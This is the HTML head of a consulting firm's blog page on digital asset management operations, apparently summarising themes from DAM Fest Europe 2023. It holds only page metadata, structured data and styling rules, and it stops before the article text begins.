

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icpnet.com/resources/blog/operational-excellence-dam
body_size: 25569
content:
<!doctype html><html lang="en" data-icp-2024><head>
		<meta charset="utf-8">

		

		

			

			

		

		

		
			<title>Operational Excellence in DAM Management - ICP</title>
		

		<link rel="shortcut icon" href="https://www.icpnet.com/hubfs/favicon.png">
		<meta name="description" content="Rahel Bailie, executive consultant at ICP gives an overview of the themes explored at Henry Stewart's DAM Fest Europe 2023. ">

		
		

		
		
		
		

		
		    
	    	
    		
		

		

		

		<meta name="viewport" content="width=device-width, initial-scale=1">

    <script src="/hs/hsstatic/jquery-libs/static-1.1/jquery/jquery-1.7.1.js"></script>
<script>hsjQuery = window['jQuery'];</script>
    <meta property="og:description" content="Rahel Bailie, executive consultant at ICP gives an overview of the themes explored at Henry Stewart's DAM Fest Europe 2023. ">
    <meta property="og:title" content="Operational Excellence in DAM Management">
    <meta name="twitter:description" content="Rahel Bailie, executive consultant at ICP gives an overview of the themes explored at Henry Stewart's DAM Fest Europe 2023. ">
    <meta name="twitter:title" content="Operational Excellence in DAM Management">

    

    
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Organization",
    "legalName": "Cadran Services Limited",
    "description": "ICP is a global consulting and services company employing c300 people in Europe, the Americas and Asia. Founded in London in 1988, ICP was the first company to provide brand owners with decoupled production and now works with top global advertisers in marketing operations, creative operations, production and digital asset management.",
    "logo": "https://4590962.fs1.hubspotusercontent-na1.net/hubfs/4590962/icp-schema-logo.png",
    "name": "ICP",
    "sameAs": ["https://www.linkedin.com/company/icp_3","https://twitter.com/icp_global","https://www.instagram.com/icpglobal/","https://www.facebook.com/ICPGlobal/"],
    "url": "https://www.icpnet.com"
}
</script>


<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{ 
		"@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.icpnet.com"
    },{ 
		"@type": "ListItem",
        "position": 2,
        "name": "Resources",
        "item": "https://www.icpnet.com/resources"
    },{ 
		"@type": "ListItem",
        "position": 3,
        "name": "Blog",
        "item": "https://www.icpnet.com/resources/blog"
    },{
		"@type": "ListItem",
        "position": 4,
        "name": "Operational Excellence in DAM Management"
    }]
}
</script>

    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
<link rel="stylesheet" href="https://www.icpnet.com/hubfs/hub_generated/template_assets/1/44141376799/1744296174678/template_hco-gotham-ssm.min.css">
<link rel="stylesheet" href="https://www.icpnet.com/hubfs/hub_generated/template_assets/1/34751025802/1744296178924/template_main.min.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap">
<link rel="stylesheet" href="https://www.icpnet.com/hubfs/hub_generated/template_assets/1/153366901305/1765271819380/template_icp-2024-theme-main.min.css">

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_1706284996425 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

<style>
	#pf-rich-text--1706807380668.pf-rich-text > div {
		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>


  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_1707126095621.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-d3de59ae222f001ba8f029f85f10fc32 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-d3de59ae222f001ba8f029f85f10fc32:hover,
			a.pf-card.pf-card__group-d3de59ae222f001ba8f029f85f10fc32:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_17068042922973-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

      <style>

      

        
          
        

        
          a:not(:hover):not(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon img,
          a:not(:hover):not(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon img,
          a.hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon img {
            opacity: 0;
          }
          a:not(:hover):not(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon:before,
          a:not(:hover):not(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon:before,
          a.hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon:before{
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        


      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon img,
          a:is(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon img,
          .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:is(:hover) .pf-icon img,
          .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon:before,
          .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:is(:hover) .pf-icon:before,
          .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:is(:focus) .pf-icon:before {
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-white-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-icp-black);
			--color-default: var(--color-icp-black);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

				--card-image-position: column;

				

					
						--card-image-padding: var(--size-medium) var(--size-medium) 0 var(--size-medium);
					

					
						--card-image-radius: calc( 0.8 * var(--card-radius));
					

				

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900:hover,
			a.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900:focus {
				
					
					
					

					--card-background: rgb(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-white);
					--color-default: var(--color-white);
				
			}
		</style>
		

		<style>

			@media screen and (max-width: 767px) {
				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 {
					

				}
				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 .card__image + .card__content {
					
						padding-top: 15px;
					
				}
			}

			@media screen and (min-width: 768px) {
				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 {

					align-items: stretch;

					
				}
				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 .card__image {
					

					

						

						

					
				}

				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 .card__image .pf-image {
					
				}
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_170712577116510 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

<style>
	#pf-rich-text--module_170712577116518.pf-rich-text > div {
		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>


      <style>

      

        
          
        

        
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon img,
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.secondary.hover--:not(:hover):not(:focus) .pf-icon img,
          a.hs-button.hs-button--index-1.medium.secondary.hover--:not(:hover):not(:focus) .pf-icon img {
            opacity: 0;
          }
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon:before,
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.secondary.hover--:not(:hover):not(:focus) .pf-icon:before,
          a.hs-button.hs-button--index-1.medium.secondary.hover--:not(:hover):not(:focus) .pf-icon:before{
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        


      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon img,
          a:is(:focus) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon img,
          .hs-button.hs-button--index-1.medium.secondary.hover--:is(:hover) .pf-icon img,
          .hs-button.hs-button--index-1.medium.secondary.hover--:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon:before,
          .hs-button.hs-button--index-1.medium.secondary.hover--:is(:hover) .pf-icon:before,
          .hs-button.hs-button--index-1.medium.secondary.hover--:is(:focus) .pf-icon:before {
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

<style>
	#pf-rich-text--module_1724169531741.pf-rich-text > div {
		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>


<style>
	#pf-rich-text--module_1724169666743.pf-rich-text > div {
		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>


  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170712577116525-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

      <style>

      

        
          
        

        
          a:not(:hover):not(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon img,
          a:not(:hover):not(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon img,
          a.hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon img {
            opacity: 0;
          }
          a:not(:hover):not(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon:before,
          a:not(:hover):not(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon:before,
          a.hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon:before{
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        


      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon img,
          a:is(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon img,
          .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:is(:hover) .pf-icon img,
          .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon:before,
          .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:is(:hover) .pf-icon:before,
          .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:is(:focus) .pf-icon:before {
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-white-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-icp-black);
			--color-default: var(--color-icp-black);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

				--card-image-position: column;

				

					
						--card-image-padding: var(--size-medium) var(--size-medium) 0 var(--size-medium);
					

					
						--card-image-radius: calc( 0.8 * var(--card-radius));
					

				

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2:hover,
			a.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2:focus {
				
					
					
					

					--card-background: rgb(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-white);
					--color-default: var(--color-white);
				
			}
		</style>
		

		<style>

			@media screen and (max-width: 767px) {
				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 {
					

				}
				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 .card__image + .card__content {
					
						padding-top: 15px;
					
				}
			}

			@media screen and (min-width: 768px) {
				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 {

					align-items: stretch;

					
				}
				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 .card__image {
					

					

						

						

					
				}

				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 .card__image .pf-image {
					
				}
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_170628491162125 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170628491162127-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_170628491162127.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-6a9c0b0ffe3e6b07c8f179e59efa5f15 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-6a9c0b0ffe3e6b07c8f179e59efa5f15:hover,
			a.pf-card.pf-card__group-6a9c0b0ffe3e6b07c8f179e59efa5f15:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_1752528026744.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
